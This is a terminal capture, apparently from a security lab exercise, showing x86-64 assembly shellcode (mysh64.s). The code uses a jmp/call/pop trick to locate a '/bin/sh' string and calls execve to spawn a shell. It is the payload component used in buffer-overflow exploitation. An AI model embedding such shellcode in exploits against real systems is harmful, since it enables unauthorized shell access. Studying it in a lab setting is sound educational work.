 lmorales@VM:~/Documents/Labs/Lab2$ cat mysh64.s
section .text
  global _start
    _start:
        BITS 64
        jmp short two
    one:
        pop rbx

        mov [rbx+8],  rbx  ; store rbx to memory at address rbx + 8
        mov rax, 0x00      ; rax = 0
        mov [rbx+16], rax  ; store rax to memory at address rbx + 16

        mov rdi, rbx       ; rdi = rbx
        lea rsi, [rbx+8]   ; rsi = rbx + 8
        mov rdx, 0x00      ; rdx = 0
        mov rax, 59        ; rax = 59
        syscall
     two:
        call one
        db '/bin/sh', 0x00 ; The command string (terminated by a zero)
        db 'AAAAAAAA'      ; Place holder for argv[0]
        db 'BBBBBBBB'      ; Place holder for argv[1]
lmorales@VM:~/Documents/Labs/Lab2$